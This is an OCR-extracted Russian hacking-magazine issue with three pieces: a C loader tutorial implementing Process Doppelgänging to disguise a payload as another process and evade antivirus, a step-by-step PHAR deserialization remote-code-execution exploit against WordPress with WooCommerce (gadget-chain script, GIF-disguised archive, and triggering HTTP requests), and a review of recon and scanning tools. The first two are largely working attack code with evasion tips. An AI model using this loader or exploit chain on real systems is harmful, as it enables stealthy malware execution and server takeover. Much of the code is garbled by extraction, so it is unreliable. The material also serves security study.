# ЗЛОЙ ДВОЙНИК

МАСКИРУЕМ ЗАПУСК ПРОЦЕССОВ ПРИ ПОМОЩИ PROCESS DOPPELGÄNGING

На конференции Black Hat Europe 2017 был представлен доклад о новой технике запуска процессов под названием Process Doppelgänging. Вирмейкеры быстро взяли эту технику на вооружение, и уже есть несколько вариантов малвари, которая ее эксплуатирует. Я расскажу, в чем суть Process Doppelgänging и на какие системные механизмы он опирается. Заодно напишем небольшой загрузчик, который демонстрирует запуск одного процесса под видом другого.

![](_page_13_Picture_4.jpeg)

Техника Process Doppelgänging чем-то похожа на своего предшественника -Process Hollowing, но отличается механизмами запуска приложения и взаимодействия с загрузчиком операционной системы. Кроме того, в новой технике применяются механизм транзакций NTFS и соответствующие WinAPI, например CreateTransaction, CommitTransaction, CreateFileTransacted и RollbackTransaction, которые, разумеется, не используются в Process Hollowing.

Это одновременно сильная и слабая черта новой техники сокрытия процессов. С одной стороны, разработчики антивирусов и прочего защитного софта не были готовы к тому, что для запуска вредоносного кода будут использованы WinAPI, отвечающие за транзакции NTFS. С другой стороны, после доклада на конференции эти WinAPI сразу попадут под подозрение, если будут встречаться в исполняемом коде. И неудивительно: это редкие системные вызовы, которые практически не применяются в обычных программах. Конечно, есть несколько способов скрыть вызовы WinAPI, но это уже другая история, а сейчас мы имеем неплохой концепт, который можно развивать.

#### РАЗЛИЧИЯ PROCESS DOPPELGДNGING И PROCESS HOLLOWING

Широко распространенная в узких кругах техника запуска исполняемого кода Process Hollowing заключается в подмене кода приостановленного легитимного процесса вредоносным кодом и последующем его выполнении. Вот общий план действий при Process Hollowing.

- 1. При помощи CreateProcess ОТКрыть легитимный доверенный процесс, установив флаг CREATE SUSPENDED, чтобы процесс приостановился.
- 2. Скрыть отображение секции в адресном пространстве процесса при помощи NtUnmapViewOfSection.
- 3. Перезаписать код нужным при помощи WriteProcessMemory.
- 4. Запуститься при помощи ResumeThread.

По сути, мы вручную меняем работу загрузчика операционной системы и делаем за него часть работы, попутно подменяя код в памяти.

- В свою очередь, для реализации техники Process Doppelgänging нам нужно выполнить такие шаги.
- 1. Создаем новую транзакцию NTFS при помощи функции CreateTransaction.
- 2. В контексте транзакции создаем временный файл для нашего кода фун-КЦИЕЙ CreateFileTransacted.
- 3. Создаем в памяти буферы для временного файла (объект «секция», фун-КЦИЯ NtCreateSection).
- 4. Проверяем РЕВ.
- 5. Запускаем процесс через NtCreateProcessEx->ResumeThread.

Вообще, технология транзакций NTFS(TxF) появилась в Windows Vista на уровне драйвера NTFS и осталась во всех последующих операционных системах этого семейства. Эта технология призвана помочь производить различные операции в файловой системе NTFS. Также она иногда используется при работе с базами данных.

Операции TxF считаются атомарными - пока происходит работа с транзакцией (и связанными с ней файлами), до ее закрытия или отката она не видна никому. И если будет откат, то операция не изменит ничего на жестком диске. Транзакцию можно создать при помощи функции CreateTransaction с нулевыми параметрами, а последний параметр - название транзакции. Прототип выглядит таким образом.

![](_page_13_Picture_569.jpeg)

#### ПРИСТУПАЕМ К РАБОТЕ

Начинаем писать приложение с самого начала. Условимся, что наше приложение (пейлоад), которое необходимо будет запустить от имени другого приложения (цели), будет передаваться в качестве второго аргумента, а цель - в качестве первого.

#### **Как пользоваться недокументированными NTAPI**

В коде мы будем использовать недокументированные функции NTAPI Windows. Они получаются динамически по своему прототипу. Вот один из возможных методов получения недокументированных функций и работы с ними. Объявляем прототип функции NtQueryInformationProcess:

![](_page_13_Picture_570.jpeg)

На лету получаем адрес нужной функции в библиотеке ntdll.dll по ее имени при помощи GetProcAddress и присваиваем его переменной нашего прототипа:

pNtQueryInformationProcess NtQueryInfoProcess = (pNtQueryInforma tionProcess) GetProcAddress( LoadLibrary(L"ntdll.dll"), "NtQueryInformationProcess"

```
);
```
Здесь используем функцию NtQueryInformationProcess обычным образом, только через нашу переменную:

NTSTATUS Status =  $pNtQueryInfoProcess(...);$ if (Status ==  $0 \times 00000000$ ) return  $0$ ;

Так получаются и используются все необходимые недокументированные функции, которые обычно выносят в header проекта.

```
int main(int argc, char *argv[]) {
    WCHAR descr[MAX_PATH] = { \theta };
    HANDLE hTrans = CreateTransaction(NULL,
            0,
    0,
    0,
    0,
    0,
    descr);
    if (hTrans == INVALID_HANDLE_VALUE)
        return -1;
```
Далее создаем фиктивный временный файл в контексте транзакции.

![](_page_13_Picture_571.jpeg)

В переменной dummy\_file - путь к тому файлу, под который мы маскируемся. Я буду стараться всегда приводить прототипы недокументированных функций: вот прототип CreateFileTransacted.

![](_page_13_Picture_572.jpeg)

![](_page_13_Picture_573.jpeg)

Далее необходимо выделить память для нашего пейлоада. Это можно сделать при помощи маппинга, а можно и обычным вызовом malloc.

HANDLE input payload =  $CreateFile(argv[2],$ 

GENERIC READ.

![](_page_13_Picture_574.jpeg)

Думаю, что этот код не вызовет у тебя никаких трудностей: здесь используются стандартные функции WinAPI и функции языка С. Итак, буфер в памяти готов, теперь заполним его.

DWORD read bytes =  $\theta$ ; DWORD overwrote =  $\theta$ ; if (ReadFile(input payload, buf, dwf size, &read bytes, NULL) == FALSE) return -1; if (WriteFile(hTransactedFile, buf, dwf\_size, &overwrote, NULL) == FALSE) return 1; status = NtCreateSection(&hSection obj, SECTION ALL ACCESS, NULL, 0, PAGE READONLY, SEC IMAGE, hTrans file); if (!NT\_SUCCESS(status)) return -1;

С этого момента в памяти все готово: буфер выделен и заполнен нашим пейлоадом. Теперь дело за малым — создать процесс, настроить РЕВ, вычислить точку входа и запуститься в новом треде. :) Создавать процесс функцией **CreateProcess** мы не можем: ей нужен путь до файла, а если учесть, что файл, который мы создали внутри транзакции, — фейковый, к тому же транзакция даже не завершена (и никогда не будет завершена, будет роллбэк), то такой путь мы предоставить не в состоянии. Но выход есть — использовать функцию NTAPI NtCreateProcessEx. Ей не нужен путь к файлу, вот ее про-TOTUN:

**NTSTATUS** 

![](_page_13_Picture_575.jpeg)

Передаваемый в эту функцию параметр SectionHandle не что иное, как секция, которую мы создали функцией NtCreateSection.

status = NtCreateProcessEx(&h proc,

 $\blacktriangleright$ 

![](_page_13_Picture_576.jpeg)

Тут магия заканчивается и начинается рутина. Если ты когда-нибудь писал процедуру запуска процессов из памяти при помощи NtCreateProcessEx, то будет легко. Сначала заполним RTL\_USER\_PROCESS\_PARAMETERS и запишем эти данные в наш процесс.

![](_page_13_Picture_577.jpeg)

 $return -1;$ LPVOID r proc parameters; r\_proc\_parameters = VirtualAllocEx(h\_proc, proc\_parameters, (ULONGLONG) proc parameters & 0xffff + proc parameters->Enviro nmentSize + proc\_parameters->MaximumLength, MEM COMMIT | MEM RESERVE, PAGE\_READWRITE); if (!r\_proc\_parameters) return -1; status = WriteProcessMemory(h\_proc, proc parameters, proc parameters, proc\_parameters->EnvironmentSize + proc\_parameters->MaximumLength, NULL); if (!NT\_SUCCESS(status))  $return -1;$ 

Далее так же, при помощи writeProcessMemory, настраиваем РЕВ.

PROCESS\_BASIC\_INFORMATION pb\_info; status = NtQueryInformationProcess( h proc, ProcessBasicInformation, &pb info, sizeof(pb\_info),  $\theta$ ); if (!NT SUCCESS(status))  $return -1$ ;  $PEB * peb = pb$  info.PebBaseAddress; status =  $WriteProcessMemory(h proc,$ &peb->ProcessParameters, &proc parameters, sizeof(LPVOID), NULL); if (!NT SUCCESS(status))

return 1:

И последний, завершающий штрих - запуск треда процесса. Для этого нужно узнать базовый адрес загрузки модуля и начало кода в выделенном нами буфере. Код стандартный, упрощенный.

PIMAGE DOS HEADER dos header = (PIMAGE DOS HEADER) buf; PIMAGE NT HEADERS nt header = (PIMAGE NT HEADERS) (buf + dos header-> e lfanew); ULONGLONG ep\_proc = nt\_header->OptionalHeader.AddressOfEntryPoint; GetSystemInfo(&sys info); LPVOID base\_addr =  $0$ ; while (p\_memory < sys\_info.lpMaximumApplicationAddress) { VirtualQueryEx(h\_proc, p memory, &mem basic info, sizeof(MEMORY BASIC INFORMATION)); GetMappedFileName(h proc, mem\_basic\_info.BaseAddress, mod\_name, MAX\_PATH); if  $(strstr(mod name, argv[1]))$ base\_addr = mem\_basic\_info.BaseAddress; p memory = (LPVOID)((ULONGLONG)mem basic info.BaseAddress + (ULONGLONG) mem\_basic\_info.RegionSize);  $\}$  $ep$   $proc += (ULONGLONG) base addr;$ И запускаем сам поток:

![](_page_13_Picture_578.jpeg)

Вот и все. С этого момента наш код начинает работать под прикрытием другого процесса. Не забываем сделать роллбэк транзакции:

#### if (!RollbackTransaction(hTrans)) return -1;

#### **ЗАКЛЮЧЕНИЕ**

Как видишь, ничего сложного в этой новой атаке нет. Из бонусов - атака получается бесфайловой, весь код существует только в памяти, потому что мы не завершаем транзакцию NTFS, а откатываем все изменения.

Подобный метод внедрения несложно обнаружить — нужно просто сравнить код в памяти и на жестком диске. Кроме того, некоторые NTAPI, использванные в статье, имеют высокий рейтинг у эвристиков антивирусов (например, та же NtCreateThreadEx). Подозрения у антивирусов может вызвать и сам факт использования редких функций WinAPI, которые отвечают за транзакции NTFS, особенно в свете того, что в Microsoft не рекомендуют их использовать. Конечно, это не означает, что эвристика обязательно сработает, но точно заставит присмотреться к твоему файлу с сильной предвзя-ТОСТЬЮ.

Замечу, что приведенный мной код - это концепт, который еще улучшать и улучшать. Например, можно использовать маппинг для выделения буферов, можно зашифровать динамическое получение функций и так далее.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_14_Picture_1.jpeg)

В этой статье мы поговорим об особенностях уязвимостей десериализации данных в РНР, причем не простых, а реализуемых при помощи файлов архивов PHP - PHAR. Эта техника атаки может использовать безобидные, казалось бы, функции как опасные орудия эксплуатации. И превратить, например, SSRF в выполнение произвольного кода.

Пристальное внимание эта атака привлекла совсем недавно, поэтому существует огромное количество потенциально уязвимых приложений. Что касается уязвимости в WordPress, то о ней разработчикам сообщили аж в феврале 2017 года, но до сих пор никакого фикса они не выпустили.

#### **ПРЕДЫСТОРИЯ АТАКИ**

О возможности такой атаки начали много говорить после доклада Сэма Tomaca (Sam Thomas) из Secarma на недавно прошедшем Black Hat USA 2018. Историю подхватили СМИ, и понеслось.

Хотя первые звоночки можно было заметить еще в багтрекере PHP в 2015 году. Тогда был создан тикет, в котором описывалась проблема чтения памяти за пределами выделенного буфера (buffer over-read) при десериализации метаданных архива PHAR.

Помимо этого, в 2017 году на HITCON CTF Quals в таске известного безопасника Orange Tsai под названием Baby^H Master PHP 2017 одним из пунктов правильного решения значилась эксплуатация этой особенности поведения РНР при работе с архивами РНАR. Подробнее об этом ты можешь прочитать в посте Омара beched Ганиева на форуме RDot. Там же ты найдешь все сопутствующие ссылки. Довольно интересно, рекомендую.

Итак, сама идея не нова, а лишь недавно была раскручена и использована для проведения атак на реально существующие приложения. Пришло время пощупать все своими руками!

#### СТЕНД

Нет ничего проще, чем стенд с РНР. Чтобы не заморачиваться, можно взять из репозитория Docker любой контейнер приложения, написанного на этом языке. Мы планируем атаковать WordPress, так что его и возьмем.

\$ docker run -it --rm -p80:80 --name=wprce --hostname=wprce debian / bin/bash

После запуска контейнера устанавливаем нужные утилиты.

#### \$ apt-get update && apt-get install -y mysql-server apache2 php php7. 0-mysqli php7.0-xml nano wget

Затем скачиваем нужную версию WordPress. Фикса на данный момент до сих пор нет, так что можно скачивать любую.

\$ cd /tmp && wget https://wordpress.org/wordpress-4.9.8.tar.gz \$ tar xzf wordpress-4.9.8.tar.gz

\$ rm -rf /var/www/html/\* && mv wordpress/\* /var/www/html/ \$ chown -R www-data:www-data /var/www/html/

Запускаем необходимые сервисы и создаем юзера и базу данных.

#### \$ service mysql start && service apache2 start

\$ mysql -u root -e "CREATE DATABASE wprce; GRANT ALL PRIVILEGES ON \*. \* TO 'root'@'localhost' IDENTIFIED BY 'megapass';"

![](_page_14_Picture_491.jpeg)

#### Установка WordPress на стенде

Осталось только установить расширение Woocommerce, создать пользователя с правами автора, и стенд готов к экспериментам.

#### **HEMHOFO O PHAR**

PHAR — это PHP Archive, специально сформированный архив, который может быть обработан и исполнен интерпретатором РНР. За это отвечает одноименный модуль PHAR, который входит в стандартную поставку PHP начиная с версии 5.3. Архивы РНАВ были введены как удобный способ группировки и доставки файлов РНР. Можно упаковать целое приложение и все еще иметь возможность запустить его прямо из этого файла. При этом его не нужно даже распаковывать на диск. Так, например, поставляется менеджер модулей РЕАR или всем известный composer.

![](_page_14_Picture_492.jpeg)

Для создания файлов PHAR можно использовать сам интерпретатор PHP.

#### create-phar.php

- $1: \langle ?php$
- 2: @unlink("test.phar");  $3:$ \$phar = new Phar("test.phar");
- 4:  $$phar['helloworld.php"] = 'php</math echo("Hello World!");';$

Чтобы иметь возможность создавать архивы, нужно запустить репозиторий с отключенной настройкой phar.readonly.

#### \$ php -dphar.readonly=0 create-phar.php

![](_page_14_Picture_493.jpeg)

Создание тестового файла PHAR

По дефолту сжатие не используется.

**RECO** Command Prompt

Если мы попытаемся выполнить полученный файл, то интерпретатор вернет ошибку.

 $\Box$ 

![](_page_14_Picture_494.jpeg)

При простом обращении к файлу модуль пытается прочитать *index.php*. Так как этого файла в нашем архиве нет, возникает ошибка. Если мы немного дополним тестовый скрипт, то получим архив, который будет отрабатывать при прямом обращении к нему.

![](_page_14_Picture_495.jpeg)

Попытка выполнить созданный тестовый файл PHAR номер два

Любые архивы РНАR одинаково легко вызываются как непосредственно из командной строки, так и через веб-сервер. Модуль реализует эту функцию с помощью потоков. Чтобы вызывать какие-то конкретные скрипты из контейнера, существует враппер phar://.

#### exec-internal.php

#### $1: \langle ?php \rangle$ 2: include('phar://test.phar/helloworld.php');

Результатом выполнения будет строка Hello World!.

Что касается формата файла, то его описание можно найти в официальной документации, в том числе и на русском. Любой уважающий себя файл PHAR включает в себя заглушку, манифест, содержимое и подпись.

Пара слов о заглушке (stub). Она, как правило, содержит загрузчик, который выполняется при прямом запуске архива или когда его подключают через *include* без указания конкретного файла внутри.

По дефолту там находится обычный код на РНР, который после нескольких манипуляций инклудит *index.php*. Но никто не мешает нам указать собственный лоадер. Это можно сделать, используя метод Phar::setStub(). В качестве его параметра указываем код.

Последней структурой в заглушке всегда должна идти \_\_**HALT\_COMPILER()** ; То есть минимально возможный код выглядит так:

#### <?php \_\_HALT\_COMPILER();

Запомним, так как это пригодится нам чуть дальше.

Теперь нас интересует манифест, который содержит ключевую информацию о том, что включено в архив PHAR. Его структура выглядит следующим образом.

![](_page_14_Picture_496.jpeg)

Обрати внимание на раздел метаданных, они хранятся в формате serialize и могут быть как глобальными, так и привязанными к конкретному файлу. Установить глобальные метаданные можно при помощи метода Phar::set-Metadata. В качестве аргумента можно передать любую переменную PHP.

#### test-metadata.php

- $1: \langle$ ?php 2: @unlink('test.phar');
- 
- $3:$  \$p = new Phar(dirname( $[$ FILE $)$  . '/test.phar', 0);  $4:$  \$p['file.php'] = '<?php echo("Hello World!");';
- $5:$  \$p->setMetadata(['anything' => 'you\_want']);
- $6: var_dump({$p->getMetaddata())};$

Разумеется, можно передавать и экземпляры классов, благо формат предусматривает их сохранение. Давай попробуем сохранить в качестве метаданных класс, который содержит деструктор.

![](_page_14_Picture_497.jpeg)

Воспользуемся кастомной заглушкой, чтобы иметь возможность выполнить файл РНАВ без ошибок.

#### test-metadata-class-stub.php  $Q1 \cdot \angle 2nhn$

![](_page_14_Picture_498.jpeg)

00000040: 746f 7222 3a30 3a7b 7d08 0000 0066 696c<br>00000050: 652e 7068 701b 0000 00c5 e285 5b1b 0000<br>00000060: 004d e667 f8b6 0100 0000 0000 003c 3f70<br>00000070: 6870 2065 6368 6f28 2248 656c 6c6f 2057<br>00000080: 6f72 6c64 21 hp\_echo(  $or 1d$ !  $"$ );...C n. **GBMB** 

.M.g.

Создание архива РНАВ с объектом в качестве метаданных

Заглушка может содержать любой текст, в том числе и не код на РНР. Главное, чтобы в нем присутствовала указанная выше конструкция. А благодаря тому, что stub располагается в начале файла, можно обходить всяческие проверки и «превращать» архивы PHAR в файлы любого типа.

#### test-metadata-class-gif-stub.php  $04.12$

D:\VisualHack>

![](_page_14_Picture_499.jpeg)

Теперь, если просто попробовать вызвать полученный архив (например, через file\_get\_contents), код внутри деструктора отработает. Конечно же, на момент вызова класс должен быть проинициализирован.

Создание архива PHAR с заголовком GIF в качестве заглушки

D:\VisualHack>file test.phar<br>test.phar: GIF image data, version 89a, 16188 x 26736

![](_page_14_Picture_500.jpeg)

![](_page_14_Picture_501.jpeg)

То есть при наличии метаданных выполняется их десериализация, что подтверждают сорцы РНР.

![](_page_14_Picture_502.jpeg)

Благодаря такому поведению мы имеем возможность проводить атаки типа «внедрение объектов PHP» (PHP Object Injection). Причем такое же поведение наблюдается при работе совсем безобидных на первый взгляд функций, вроде is\_file.

![](_page_14_Picture_78.jpeg)

Выполнение кода из деструктора при доступе к архиву РНАВ при помощи is file

В общем, подойдет большинство функций для работы с файловой системой и некоторые другие, работающие с потоками. Вот список наиболее интерес-HbIX:

- $\cdot$  file
- · file\_exists
- · file\_get\_contents
- · filesize
- · fopen
- · getimagesize
- $\cdot$  is dir
- $\cdot$  is file
- · is\_readable
- is writable
- stat

К сожалению, враппер PHAR не позволяет подгружать файлы с удаленных машин, но зато это отлично работает даже в тех конфигурациях, где параметры allow\_url\_fopen и allow\_url\_include отключены.

Теперь, когда мы знаем потенциальный вектор атаки, можно переходить от синтетических примеров к реальным.

### ОПАСНЫЙ РНАR

ЭКСПЛУАТИРУЕМ ПРОБЛЕМЫ ДЕСЕРИАЛИЗАЦИИ В РНР НА ПРИМЕРЕ<br>УЯЗВИМОСТИ В WORDPRESS

#### **RCE B WORDPRESS YEPE3 WOOCOMMERCE**

Эксплуатация уязвимостей типа PHP Object Injection уже неоднократно разбиралась, в том числе и в моей статье об уязвимости в Processmaker. Вкратце: нам нужно найти цепочку гаджетов, то есть классов, в магических методах ( destruct, wakeup, toString и подобных), в которых происходит что-нибудь интересное. Например, при десериализации класса ниже мы сможем записать данные в любой файл.

#### class DumbWakeUp {

![](_page_15_Picture_743.jpeg)

 $\}$ 

Но это все абстракции, в реальных приложениях порой сложно найти что-нибудь более-менее полезное с точки зрения возможной эксплуатации. В вышедших до ноября 2017-го версиях WordPress существовала цепочка, которая начиналась с одного метода \_\_toString в классе WP\_Theme и заканчивалась вызовом create\_function из Translations::make\_plural\_form function с контролируемыми параметрами. Но в текущих версиях такой роскоши в ядре пока не нашлось. Автолоадер классов WordPress тоже не использует, поэтому существует возможность использовать только те классы, которые были загружены на момент десериализации. Ввиду сложившихся обстоятельств нам придется обратиться к плагинам.

Woocommerce - популярнейшее расширение для создания магазина на основе WordPress. В нем и обнаружилась возможность эксплуатации этой уязвимости, которая приводит к выполнению произвольного кода. Взглянем на метод current класса Requests Utility FilteredIterator из ядра WordPress.

#### /wordpress-4.9.8/wp-includes/Requests/Utility/FilteredIterator.php 15: class Requests\_Utility\_FilteredIterator extends ArrayIterator {  $16:$  $1 * *$

![](_page_15_Picture_744.jpeg)

Он выполняется при доступе к текущему элементу массива, например при их переборе через foreach.

#### test-arrayiterator.php  $Q1 \cdot \sqrt{2nhn}$

![](_page_15_Picture_745.jpeg)

![](_page_15_Picture_746.jpeg)

#### Вызов метода current при переборе через foreach экземпляра класса Arraylterator

Если теперь найти такой класс, который в одном из «волшебных» методов выполняет перебор контролируемой юзером переменной через foreach, то можно выполнить произвольный код. И такой класс, как ты понимаешь, нашелся в Woocommerce.

#### /woocommerce-3.4.4/includes/log-handlers/class-wc-log-handlerfile.php 19: class WC\_Log\_Handler\_File extends WC\_Log\_Handler {

![](_page_15_Picture_747.jpeg)

Быстренько накидаем скрипт, который сгенерирует требуемую цепочку гаджетов для выполнения RCE.

#### woocommerce-rce-gadget.php 01: <?php 02: class Requests\_Utility\_FilteredIterator extends ArrayIterator { protected \$callback; 03: public function \_\_construct(\$data, \$callback) { 04: parent:: \_\_construct(\$data);  $05:$  $$this$ >->}callback = \$callback;  $96:$  $07:$  $\}$ 08: } 09: class WC Log Handler File { protected \$handles;  $10:$ public function \_\_construct() {  $11:$

![](_page_15_Picture_23.jpeg)

В качестве пейлоада я использовал system('uname -a'). Теперь его нужно как-то доставить на целевую систему. Отлично подойдет менеджер медиафайлов в WP. Кладем наш гаджет в метаданные архива и в качестве стаба указываем стандартный заголовок GIF.

#### wc-rce-gadget-to-phar.php

 $\}$ 

![](_page_15_Picture_748.jpeg)

#### VisualHack>ls\ e.phar

Создаем PHAR с полезной нагрузкой и заголовком GIF

Добавляем как минимум один файл в архив (строчка 19). Некоторые функции чувствительны к этому, и у меня никак не хотел отрабатывать сплоит, пока я не добавил в мой PHAR пустой файл. Меняем расширение файла с .phar на .gif и загружаем файлы в WordPress. Это можно сделать как через панель управления, так и через XML-RPC. По дефолту загрузка доступна только пользователям с правами автора и выше.

![](_page_15_Picture_749.jpeg)

Загрузка PHAR в WordPress под видом гифки

Запоминаем ID и путь до загруженного файла. Дальше нужно каким-то образом вызвать файл через враппер phar. Посмотрим на функцию wp\_get\_attachment\_thumb\_file.

#### /wordpress-4.9.8/wp-includes/post.php 5334: function wp\_get\_attachment\_thumb\_file( \$post\_id = 0 ) {  $$post_id = (int) $post_id;$ 5335:  $if ( !$post = get-post( $post_id ) )$ 5336: return false; 5337: if (  $lis_array$  (\$imagedata = wp\_get\_attachment\_metadata (\$ 5338:  $post->ID)$  ) ) return false; 5339: 5340: \$file = get\_attached\_file( \$post->ID ); 5341: 5342:  $if$  ( !empty(\$imagedata['thumb']) && (\$thumbfile = str\_replace 5343: (basename(\$file), \$imagedata['thumb'], \$file)) && file\_exists(\$thumbf ile)  $)$  {

Она доступна через интерфейс XML-RPC при вызове метода wp.getMediaItem.

#### POST /xmlrpc.php HTTP/1.1 Host: wprce.vh

#### Content-Type: text/xml Connection: close

<?xml version="1.0" encoding="utf-8"?>

<methodCall> <methodName>wp.getMediaItem</methodName> <params> <param> <value>  $\langle$ int>1</int> </value> </param> <param> <value> <string>author</string> </value> </param> <param> <value> <string>author</string> </value>  $\langle$ /param> <param> <value>  $\langle$ int>10</int>  $\langle$ /value> </param> </params> </methodCall>

1 POST /xmlrpc.php HTTP/1.1 2 Host: wprce.vh 3 Content-Type: text/xml 4 Connection: close  $6$  <?xml version="1.0" encoding="utf-8"?> 7<methodCall>  $8$ <methodName>wp.getMediaItem</methodName>

![](_page_15_Figure_40.jpeg)

Здесь переменная \$thumbfile попадает в file\_exists, которая понимает потоки. Помимо этого, \$thumbfile зависит от \$imagedata['thumb'] и \$file. Если результат работы basename(\$file) будет равен самой переменной \$file, тогда \$thumbfile примет значение \$imagedata[ 'thumb'], а ее мы можем полностью контролировать при помощи запроса. Посмотрим, откуда растут ноги переменной \$file.

![](_page_15_Picture_750.jpeg)

Она берется из метаданных загруженного файла, из поля \_wp\_attached\_file, которое мы также можем изменять при помощи запроса на редактирование аттача. Для этого нужен валидный CSRF-токен **wpnonce**, который можно взять из менеджера файлов WordPress. Интересующий нас параметр называется file.

#### POST /wp-admin/post.php HTTP/1.1

Host: wprce.vh Content-Type: application/x-www-form-urlencoded

Cookie: cookies \_wpnonce=ffffffff&post\_type=attachment&post ID=10&file=ANYTHING

![](_page_15_Picture_751.jpeg)

WordPress

![](_page_15_Picture_752.jpeg)

Взгляни на проверку! preg\_match( '|^.:\\\|', \$file ). Ее можно обойти, используя абсолютные пути в стиле Windows. Если мы укажем A:\A в качестве параметра file, то условие не будет выполнено и переменная запишется в базу как есть, без префикса абсолютного пути до директории uploads.

POST /wp-admin/post.php HTTP/1.1 Host: wprce.vh Content-Type: application/x-www-form-urlencoded Cookie: cookies wpnonce=ffffffff&post type=attachment&post ID=10&file=A:\A

Разумеется, это сработает только в Unix-подобных системах, в Windows поведение будет корректным.

![](_page_15_Picture_753.jpeg)

Дальше нам нужно обновить поле thumbnail. Это делается с помощью следующего запроса.

POST /wp-admin/post.php HTTP/1.1

Host: wprce.vh Content-Type: application/x-www-form-urlencoded

Cookie: cookie \_wpnonce=ffffffff&action=editattachment&post\_type=attachment& post\_ID=10&thumb=TEST

Я добавил отладчик в функцию wp\_get\_attachment\_thumb\_file для просмотра интересующих данных.

**Request** Raw | Params | Headers | Hex | XML

POST /xmlrpc.php HTTP/1.1

файла

Response Raw | Headers | Hex HTTP/1.1 200 OK

![](_page_15_Picture_754.jpeg)

Ура-ура. Теперь то, что мы передадим в параметре thumb, будет попадать в функцию file\_exists. Мы на финишной прямой. Передаем путь до нашей гифки с оберткой РНАВ.

#### POST /wp-admin/post.php HTTP/1.1 Host: wprce.vh

Content-Type: application/x-www-form-urlencoded

Cookie: cookie \_wpnonce=ffffffff&action=editattachment&post\_type=attachment& post\_ID=10&thumb=phar://./wp-content/uploads/2018/08/rce.gif

![](_page_15_Picture_755.jpeg)

Вуаля! Видим результат выполнения **uname -а**. А если слегка изменить код эксплоита, то можно выполнять код немного проще.

![](_page_15_Picture_756.jpeg)

![](_page_15_Picture_70.jpeg)

Вот так можно проэксплуатировать уязвимость.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_15_Picture_73.jpeg)

#### **ВЫВОДЫ**

Здесь я рассмотрел только одну атаку, которая касалась CMS WordPress. В докладе Сэма Томаса ты можешь найти детали о еще двух уязвимых приложениях. Первое из них - CMS с открытым исходным кодом ТҮРОЗ. Второе — библиотека ТСРDF, которая повсеместно используется для формирования PDF-документов средствами PHP. Рассмотрена эксплуатация на основе CMS Contao.

В обоих случаях применяется похожий вектор атаки — загрузка файла через менеджер и последующий его вызов через SSRF. В качестве гаджета используется цепочка, которая была сгенерирована утилитой PHPGGC. Тулза написана автором презентации и крайне рекомендуется к использованию. Можно дописать свои модули с гаджетами.

Думаю, что популяризация этого вектора в ближайшее время аукнется нам интересными уязвимостями во многих приложениях на РНР. Что ж, будем ждать! **ВЕ** 

![](_page_16_Picture_1.jpeg)

ПЕРЕБИРАЕМ ПОДДОМЕНЫ, **ΠΕΗΤΕCTИM WORDPRESS И DRUPAL, ФАЗЗИМ АРІ И КОЕ-ЧТО ЕЩЕ** 

В этом выпуске новая подборка софта для пентеста и анализа безопасности. Научимся с комфортом находить поддомены, потрясем баги WordPress, Drupal и Magento, поищем уязвимые эндпойнты в API, а на закуску пошаримся в чужих сливах. Вперед!

Илья Русанен Главный редактор II, занимаюсь разработкой и оезопасностью anen@glc.ru

#### ОХОТИМСЯ НА СКРЫТЫЕ ПОДДОМЕНЫ

- · ABTOP: Michael Henriksen
- Ссылка: Github

Не надо рассказывать, зачем может понадобиться искать поддомены. Во время рекона могут обнаружиться dev-серверы, забытые инстансы, сервисы для внутреннего использования и многое другое. Важно, что, кроме технических способов поиска, есть и «архивные»: поддомены с легкостью могут засветиться в каких-нибудь базах, да и просто иметь благозвучные имена в духе billing.target.com и help.target.com. Этим и воспользуемся.

Aquatone — это удобный Ruby-гем для поиска поддоменов из открытых источников. Он содержит в себе целых четыре полезных утилиты:

- · aquatone-discover;
- · aquatone-scan;
- · aquatone-gather;
- · aquatone-takeover.

#### Ищем информацию о доменах

Aquatone-discover проверяет базы Wayback Machine, Netcraft, HackerTarget и многих других на наличие записей о поддоменах нашей цели. Кроме открытых баз, она может обращаться к базам сервисов вроде Shodan, но нужно предварительно указать API-ключ. И вишенка на торте - те самые словарные домены.

![](_page_16_Picture_730.jpeg)

Ищем поддомены по всем базам и пытаемся резолвить по словарю

#### Сканируем живые сервисы на обнаруженных поддоменах

Второй этап - проверить полученные живые домены на предмет открытых портов. В этом нам поможет aquatone-scan: считай его простой альтернативой Nmap. Он проверит собранные поддомены и выведет список обнаруженных открытых портов. Через ключи --ports и --threads ты сможешь указать порты для скана (или один из шаблонов) и количество потоков.

![](_page_16_Picture_19.jpeg)

Список открытых портов, обнаруженных aquatone-scan на исследуемых

#### Собираем ответы сервера и скриншоты

На следующем шаге мы можем собрать дефолтные заголовки и содержимое ответов обнаруженных хостов, а также сделать скриншоты. В этом нам поможет утилита aquatone-gather. Обрати внимание, что она требует наличия «иксов» и Node.js, поэтому запускать стоит или на хосте с Linux, или в виртуалкe.

Результат работы утилиты будет сохранен в четыре директории с говоря-ЩИМИ НАЗВАНИЯМИ:

· headers:

поддоменах

- · html:
- · screenshots;
- · report.

#### Проверяем возможность захвата домена

Ну и в конце посмотрим на забытые домены, которые можно перехватить. Такая ситуация возможна, когда один из поддоменов указывает на хостинг, на котором когда-то располагался легитимный сервис компании, но затем был удален, а записи в DNS остались. В этом случае поможет aquatonetakeover.

![](_page_16_Picture_30.jpeg)

#### ИССЛЕДУЕМ WORDPRESS НА УЯЗВИМОСТИ

- · ABTOP: M4IIOK
- Ссылка: Github

Существует множество сканеров безопасности для WordPress. Интерес ресерчеров к этой платформе объясним: по разным оценкам, в мире до сих пор до четверти всех сайтов работают на WordPress. Из блог-платформы он давно превратился в полноценный (пусть и костыльный) фреймворк для создания полноценных сайтов. На WordPress делают порталы, магазины и даже социальные сети. И конечно же, было бы странно, если бы не существовало множество сканеров безопасности для WordPress. Самый известный из них — wpscan, написанный на Ruby. Однако есть и другие.

WPSeku — это удобный скрипт на Python 3, который позволяет тебе просканить основные дыры и утечки чувствительной информации в «Вордпрессе». Из особенностей выделю:

- анализ заголовков;
- дисклоз реальных путей на сервере;
- поиск уязвимых версий движка, плагинов и тем;
- сбор информации о версиях софта и обнаружение карт сайта (sitemap); • перечисление пользователей (в том числе и админов, если они не скры- $Tb$ .

Из дополнительных опций можно выделить брут логинов/паролей по словарю и анализ исходного кода WP-сайтов.

#### # Окружение на третьем питоне

Работает и устанавливается просто:

→ virtualenv --no-site-packages ~/venv/wpseku

# Ставим зависимости  $(wpseku)$   $\rightarrow$  pip install -r requirements.txt

![](_page_16_Picture_731.jpeg)

(wpseku) → python wpseku.py --url http://target.com:8080/ --verbose

[ + ] Target: http://target.com/ [ + ] Server: nginx (Debian)

